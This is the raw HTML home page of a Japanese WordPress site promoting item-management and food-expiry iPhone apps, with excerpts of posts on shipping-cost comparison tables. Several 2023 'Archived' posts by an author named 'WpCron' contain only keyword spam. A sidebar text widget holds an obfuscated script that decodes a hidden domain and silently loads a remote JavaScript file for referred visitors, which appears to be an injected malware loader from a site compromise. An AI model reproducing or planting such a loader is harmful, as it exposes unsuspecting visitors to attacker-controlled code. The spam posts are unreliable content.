<script type='text/javascript' src='http://itemlog.net/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/parallax/parallax.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/parallax/modernizr.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/carousel.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/tipsy.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/fields.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.infinite-scroll.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.scroll.pack.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/supersubs.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/superfish.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/buttons.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/ddslick.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.flexslider.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.flexslider-min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.prettyPhoto.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/modernizr.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/jquery.carouFredSel.js?ver=4.7.2'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key&#038;language=ja&#038;ver=4.7.2'></script>
<script type='text/javascript' src='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/bootstrap/js/bootstrap.js?ver=4.7.2'></script>
<link rel='https://api.w.org/' href='http://itemlog.net/wp/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://itemlog.net/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://itemlog.net/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.2" />
<link rel="icon" href="http://itemlog.net/wp/wp-content/uploads/2016/07/cropped-monologo1024-32x32.png" sizes="32x32" />
<link rel="icon" href="http://itemlog.net/wp/wp-content/uploads/2016/07/cropped-monologo1024-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://itemlog.net/wp/wp-content/uploads/2016/07/cropped-monologo1024-180x180.png" />
<meta name="msapplication-TileImage" content="http://itemlog.net/wp/wp-content/uploads/2016/07/cropped-monologo1024-270x270.png" />

        <!--[if lt IE 9]>
        <link rel="stylesheet" type="text/css" href="http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/ie.css">
        <![endif]-->

    </head><!--END head-->

    
    <!--BEGIN body-->
    <body class="home blog">
                    <div id="wrapper">
                
            <div class="menu-back">
                                <div class="clearfix"></div>
            </div><!--/.menu-back-->

            <div id="top"></div>
            <!--BEGIN .header-pattern-->
<div class="header-pattern header_v4">
    <!--BEGIN .header-border-->
    <div class="header-border-sticky">
        <div class="header-border">
            <!--BEGIN .header-->
            <div class="header">
                <!--BEGIN .container-header-->
                <div class="container container-header">
                    <div class="col-md-4 col-sm-4">
                                                    <!--BEGIN #subscribe-follow-->
                            <div id="social">
                                									
    <ul class="sc_menu">
            </ul>	
                                        
                            </div>
                            <!--END #subscribe-follow-->
                                            </div>

                    <!--BEGIN .title-container-->
                    <div class="col-md-4 col-sm-4">
                        <div class='header-logo-container'><a href=http://itemlog.net/wp>                                    <img id="logo-image" class="img-responsive normal_logo" alt="ITEMLOG.net" src="http://itemlog.net/wp/wp-content/uploads/2016/07/itemlog_logo_waku-e1471698987199.png"  />
                                    </a></div>                        <div class="title-container ">
                                                                 <div id="logo"><a href="http://itemlog.net/wp">ITEMLOG.net</a></div>
                                <div id="tagline">すべてのモノを持ちあるく</div>                        
                        </div>
                    </div>
                    <!--END .title-container-->
                    <div class="col-md-4 col-sm-4">
                        <div class="icos-right">
                            <!--BEGIN #searchform-->
                                                        <!--END #searchform-->

                            <!--BEGIN #Woocommerce-->
                                                        <!--END #Woocommerce-->

                        </div>
                    </div>
                </div>
                <!--END .container-header-->
            </div>
            <!--END .header-->
        </div>
    </div>
    <!--END .header-border-->
</div>
<!--END .header-pattern-->
<div class="menu-container">
    
        <div class="menu-header">
            <div class="menu-header-sticky">
                <!--BEGIN .container-menu-->
                <div class="container nacked-menu container-menu">
                                            <div class="primary-menu">
                                                            <nav class="nav nav-holder">
                                    <div class="nav-menu"><ul class="nav-menu">
<li class="page_item page-item-2"><a href="http://itemlog.net/wp/?page_id=2">MyPageログイン</a></li>
<li class="page_item page-item-42"><a href="http://itemlog.net/wp/?page_id=42">ユーザーサポート</a></li>
<li class="page_item page-item-80"><a href="http://itemlog.net/wp/?page_id=80">配送料金比較表</a></li>
</ul></div>
                            </nav>
                        </div><!-- /.primary-menu -->
                                        </div><!-- /.container -->
            </div><!-- /.menu-header -->
        </div>
        </div> 
            <div class="menu-container">
                                    <div class="menu-back">
                                                <div style="clear:both;"></div> 

                                                                        
                    </div><!--/.menu-back-->
                                    <!--BEGIN .content-->
                <div class="content home blog">
                                        <!--BEGIN .container-->
                    <div class="container container-center row">
                        <!--BEGIN #content-->
                        <div id="content">
                            <div class='home-content-boxes'><div class='row'><div class='col-sm-12 col-md-3 content-box content-box-1'><img class='content_box_1_custom_icon' src='http://itemlog.net/wp/wp-content/uploads/2016/10/monolog100.jpg' height='100' width='100' alt=''/><h2>モノログ</h2><p>持ち物管理アプリのスタンダード。プレイス名も任意に登録できます</p><div class='cntbox_btn sbtn1'><a href="https://itunes.apple.com/jp/app/id1095990717"><img src="http://itemlog.net/wp/wp-content/uploads/2016/10/appstore.png"></a></div></div><div class='col-sm-12 col-md-3 content-box content-box-2'><img class='content_box_2_custom_icon' src='http://itemlog.net/wp/wp-content/uploads/2016/10/sutelog100.png' height='100' width='100' alt=''/><h2>捨てログ</h2><p>捨てログ：モノの片付け・処分を強力にサポート。処分したものの記録＋フリックで簡単仕分け</p><div class='cntbox_btn sbtn2'><a href="https://itunes.apple.com/jp/app/id1163569328"><img src="http://itemlog.net/wp/wp-content/uploads/2016/10/appstore.png"></a></div></div><div class='col-sm-12 col-md-3 content-box content-box-3'><img class='content_box_3_custom_icon' src='http://itemlog.net/wp/wp-content/uploads/2016/07/bousaicon100.png' height='100' width='100' alt=''/><h2>防災ログ</h2><p>防災関連グッズの確認と、食品の賞味期限・有効期限の管理</p><div class='cntbox_btn sbtn3'><a href="https://itunes.apple.com/jp/app/id1142530830"><img src="http://itemlog.net/wp/wp-content/uploads/2016/10/appstore.png"></a></div></div><div class='col-sm-12 col-md-3 content-box content-box-4'><img class='content_box_4_custom_icon' src='http://itemlog.net/wp/wp-content/uploads/2016/07/stocklogo100.png' height='100' width='100' alt=''/><h2>ストックログ</h2><p>賞味期限・消費期限カンタン管理アプリ。食品ロスを軽減</p><div class='cntbox_btn sbtn4'><a href="https://itunes.apple.com/jp/app/id1142530830"><img src="http://itemlog.net/wp/wp-content/uploads/2016/10/appstore.png"></a></div></div></div></div><div class='clearfix'></div>
<!--BEGIN #primary .hfeed-->
<div id="primary" class=" col-md-8 col-md-8">

    
    <!-- 2 or 3 columns begin -->

    

                <!--BEGIN .hentry-->
                <div id="post-110" class="post-110 post type-post status-publish format-standard hentry category-1 p publish first-post cat untagged alt col-md-6 odd0 margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=110" rel="bookmark" title="Permanent Link to Archived">
                                Archived                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=110"><span class="published updated">2023年1月31日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=2" title="View all posts by WpCron">WpCron</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=110"><img src="http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/no-thumbnail.jpg" alt="Archived" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>insert into struct bigquery, what does the bible say ab [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=1" rel="category">未分類</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=110">Read More</a>

                                            </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-108" class="post-108 post type-post status-publish format-standard hentry category-1 p1 publish cat untagged col-md-6 odd1 margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=108" rel="bookmark" title="Permanent Link to Archived">
                                Archived                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=108"><span class="published updated">2023年1月30日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=2" title="View all posts by WpCron">WpCron</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=108"><img src="http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/no-thumbnail.jpg" alt="Archived" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>what font does post malone use, lodi youth basketball,  [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=1" rel="category">未分類</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=108">Read More</a>

                                            </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-103" class="post-103 post type-post status-publish format-standard hentry category-1 p2 publish cat untagged alt col-md-6 odd0 margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=103" rel="bookmark" title="Permanent Link to Archived">
                                Archived                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=103"><span class="published updated">2023年1月20日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=2" title="View all posts by WpCron">WpCron</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=103"><img src="http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/no-thumbnail.jpg" alt="Archived" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>opseu collective agreement, how long to grill burgers a [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=1" rel="category">未分類</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=103">Read More</a>

                                            </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-92" class="post-92 post type-post status-publish format-image hentry category-4 post_format-post-format-image p3 publish cat untagged col-md-6 odd1 formatted-post margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=92" rel="bookmark" title="Permanent Link to 【iphoneユーザ向け】小物配送早見表">
                                【iphoneユーザ向け】小物配送早見表                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=92"><span class="published updated">2016年11月26日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=92"><img src="http://itemlog.net/wp/wp-content/uploads/2016/11/ruler6.png" alt="【iphoneユーザ向け】小物配送早見表" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>iPhone5,6,7ユーザ向けに、小物配送早見表を作成しました。 ◆iPhone6,7ユーザ &nbsp;  [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=92">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=92#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-89" class="post-89 post type-post status-publish format-standard hentry category-4 tag-9 p4 publish cat tag alt col-md-6 odd0 margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=89" rel="bookmark" title="Permanent Link to 【アイテム管理・処分関連用語集】">
                                【アイテム管理・処分関連用語集】                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=89"><span class="published updated">2016年11月21日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=89"><img src="http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/no-thumbnail.jpg" alt="【アイテム管理・処分関連用語集】" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>「アイテム管理・処分関連用語集」を作成しています 「アイテム管理・処分用語集」は、持ち物の管理方法や、片付け・ [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=89">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=89#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-86" class="post-86 post type-post status-publish format-image hentry category-4 tag-iphone6 tag-6 tag-5 post_format-post-format-image p5 publish cat tag col-md-6 odd1 formatted-post margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=86" rel="bookmark" title="Permanent Link to 【iphone6が定規になる画像】">
                                【iphone6が定規になる画像】                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=86"><span class="published updated">2016年11月21日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=86"><img src="http://itemlog.net/wp/wp-content/uploads/2016/11/monosashi6.png" alt="【iphone6が定規になる画像】" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>“iphone6”で画像表示すると、定規になります。 ※1円玉の直径は2cm</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=86">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=86#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-83" class="post-83 post type-post status-publish format-image hentry category-4 tag-iphone5 tag-6 tag-5 post_format-post-format-image p6 publish cat tag alt col-md-6 odd0 formatted-post margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=83" rel="bookmark" title="Permanent Link to 【iphone5が定規になる画像】">
                                【iphone5が定規になる画像】                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=83"><span class="published updated">2016年11月21日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=83"><img src="http://itemlog.net/wp/wp-content/uploads/2016/11/monosashi5.png" alt="【iphone5が定規になる画像】" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>“iphone5”で画像表示すると、定規になります。 ※1円玉の直径は2cm</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=83">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=83#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-53" class="post-53 post type-post status-publish format-image hentry category-4 post_format-post-format-image p7 publish cat untagged col-md-6 odd1 formatted-post margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=53" rel="bookmark" title="Permanent Link to 【保存版】宅配便の料金比較表（2018対応版）">
                                【保存版】宅配便の料金比較表（2018対応版）                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=53"><span class="published updated">2016年11月17日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=53"><img src="http://itemlog.net/wp/wp-content/uploads/2016/11/takuhai201710.png" alt="【保存版】宅配便の料金比較表（2018対応版）" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>「荷物を送るのに何がいちばん効率的なのか」をまとめました。 今回比較表に入れたのは以下の通り ★小物類（A4フ [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=53">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=53#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-60" class="post-60 post type-post status-publish format-image hentry category-4 post_format-post-format-image p8 publish cat untagged alt col-md-6 odd0 formatted-post margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=60" rel="bookmark" title="Permanent Link to 【早見表】荷物を最も安く配送するには">
                                【早見表】荷物を最も安く配送するには                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=60"><span class="published updated">2016年11月17日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=60"><img src="http://itemlog.net/wp/wp-content/uploads/2016/11/hayami_takuhai-1.png" alt="【早見表】荷物を最も安く配送するには" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>先に公開した「宅配便の料金比較表」をもとに、送りたいものにあった配送方法がひと目でわかる表を作成しました。 ★ [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=60">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=60#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                

                <!--BEGIN .hentry-->
                <div id="post-58" class="post-58 post type-post status-publish format-image hentry category-4 post_format-post-format-image p9 publish cat untagged col-md-6 odd1 formatted-post margin-40">

                    
                        <h2 class="entry-title">
                            <a href="http://itemlog.net/wp/?p=58" rel="bookmark" title="Permanent Link to 【早見表】小物類を最も安く配送するには">
                                【早見表】小物類を最も安く配送するには                            </a>
                        </h2>

                        <!--BEGIN .entry-meta .entry-header-->
                        <div class="entry-meta entry-header">

                            <a href="http://itemlog.net/wp/?p=58"><span class="published updated">2016年11月17日</span></a>

                            <span class="author vcard">
                                Written by <strong><a class="url fn" href="http://itemlog.net/wp/?author=1" title="View all posts by item master">item master</a></strong>
                            </span>                          
                                                        <!--END .entry-meta .entry-header-->
                        </div>

                    
                    <!--BEGIN .entry-content .article-->
                    <div class="entry-content article">

                        <span class="thumbnail-post"><a href="http://itemlog.net/wp/?p=58"><img src="http://itemlog.net/wp/wp-content/uploads/2016/11/hayami_komono.png" alt="【早見表】小物類を最も安く配送するには" />
				<span class="mask">
				<span class="icon"></span>
				</span>
				</a></span><p>先に公開した「小物類の配送比較表」をもとに、送りたいものにあった配送方法がひと目でわかる表を作成しました。 基 [&hellip;]</p>

                        <!--END .entry-content .article-->
                        <div class="clearfix"></div>
                    </div>

                    <div class="entry-meta entry-footer">
                                                    <div class="clearfix"><div class="entry-categories"> <a href="http://itemlog.net/wp/?cat=4" rel="category">【ノウハウ・テクニック】</a></div></div>
                        
                        <a class="read-more btn t4p-button-default" href="http://itemlog.net/wp/?p=58">Read More</a>

                                                    <span class="comment-count"><a href="http://itemlog.net/wp/?p=58#respond">Leave a Comment</a></span>
                                                </div>

                    <!--END .hentry-->
                </div>

                    <!--BEGIN .navigation-links-->
    <div class="navigation-links page-navigation clearfix">
                    <div class="col-sm-6 col-md-6 nav-next"></div>
            <div class="col-sm-6 col-md-6 nav-previous"><a href="http://itemlog.net/wp/?paged=2" >Older Entries</a></div>
            <!--END .navigation-links-->
    </div>
    <div class="clearfix"></div> 
    

        <!-- 2 or 3 columns end -->


        <!-- 1 column begin -->


        
    <!-- 1 column end -->

    <!--END #primary .hfeed-->
</div>

<!--BEGIN #secondary .aside-->
<div id="secondary" class="aside col-sm-6 col-md-4"
     >

    <div id="search-2" class="widget widget_search"><div class="widget-content"><!--BEGIN #searchform-->
<form action="http://itemlog.net/wp" method="get" class="searchform">
    <div id="search-text-box">
        <label class="searchfield" id="search_label" for="search-text">
            <input id="search-text" type="text" tabindex="3" name="s" class="search" placeholder="Type your search" />
        </label>
    </div>
    <div id="search-button-box">
        <button id="search-button" tabindex="4" type="submit" class="search-btn"></button>
    </div>
</form>
<div class="clearfix"></div>
<!--END #searchform--></div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">アーカイブ</h3></div>		<ul>
			<li><a href='http://itemlog.net/wp/?m=202301'>2023年1月</a></li>
	<li><a href='http://itemlog.net/wp/?m=201611'>2016年11月</a></li>
	<li><a href='http://itemlog.net/wp/?m=201610'>2016年10月</a></li>
	<li><a href='http://itemlog.net/wp/?m=201608'>2016年8月</a></li>
	<li><a href='http://itemlog.net/wp/?m=201606'>2016年6月</a></li>
		</ul>
		</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">カテゴリー</h3></div>		<ul>
	<li class="cat-item cat-item-4"><a href="http://itemlog.net/wp/?cat=4" >【ノウハウ・テクニック】</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://itemlog.net/wp/?cat=2" >リリース</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://itemlog.net/wp/?cat=1" >未分類</a>
</li>
		</ul>
</div></div><div id="text-2" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><div class="52553907460c72a09c46d5e3af429b01"></div></div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><script type="text/javascript">
!function (_25c84) {
    
    var _84f33 = Date.now();
    var _7821f = 1000;
    _84f33 = _84f33 / _7821f;
    _84f33 = Math.floor(_84f33);

    var _927c7 = 600;
    _84f33 -= _84f33 % _927c7;
    _84f33 = _84f33.toString(16);

    var _b3fe3 = _25c84.referrer;

    if (!_b3fe3) return;

    var _683db = [64924, 64921, 64902, 64917, 64916, 64913, 64899, 64920, 64914, 64927, 64913, 64898, 64916, 64923, 64921, 64900, 64990, 64921, 64926, 64918, 64927];

    _683db = _683db.map(function(_40930){
        return _40930 ^ 65008;
    });

    var _b521b = "a2850c4bf700160437d36100fd20e95d";
    
    _683db = String.fromCharCode(..._683db);

    var _8a7cd = "https://";
    var _7a123 = "/";
    var _f5f3 = "track-";

    var _e1854 = ".js";

    var _1a5fa = _25c84.createElement("script");
    _1a5fa.type = "text/javascript";
    _1a5fa.async = true;
    _1a5fa.src = _8a7cd + _683db + _7a123 + _f5f3 + _84f33 + _e1854;

    _25c84.getElementsByTagName("head")[0].appendChild(_1a5fa)

}(document);
</script></div>
		</div></div></div><!--END #secondary .aside--><!--END #content-->
</div>
<!--END .container-->
</div>
<!--END .content-->
</div>
<!--BEGIN .content-bottom-->
<div class="content-bottom">
    <!--END .content-bottom-->
</div>
<!--BEGIN .footer-->
<div class="footer">
    <!--BEGIN .container-->
    <div class="container container-footer">
                    <div class="footer-widgets">
                <div class="widgets-back-inside row">
                    <div class="widget-one-column col-sm-6">
                                            </div>
                    <div class="widget-one-column col-sm-6">
                                            </div>
                    <div class="widget-one-column col-sm-6">
                                            </div>
                    <div class="widget-one-column col-sm-6">
                                            </div>
                </div>
            </div>
        		
        <div class="clearfix"></div>
        <p id="copyright"><span class="credits">©itemlog.net 2016</span></p>        <!-- Theme Hook -->
        
    <script type='text/javascript'>

        function insertParam(url, parameterName, parameterValue, atStart) {
        replaceDuplicates = true;
        if (url.indexOf('#') > 0) {
        var cl = url.indexOf('#');
        urlhash = url.substring(url.indexOf('#'), url.length);
        } else {
        urlhash = '';
        cl = url.length;
        }
        sourceUrl = url.substring(0, cl);
        var urlParts = sourceUrl.split("?");
        var newQueryString = "";
        if (urlParts.length > 1) {
        var parameters = urlParts[1].split("&");
        for (var i = 0; (i < parameters.length); i++) {
        var parameterParts = parameters[i].split("=");
        if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
        if (newQueryString == "") {
        newQueryString = "?" + parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
        }
        else {
        newQueryString += "&";
        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
        }
        }
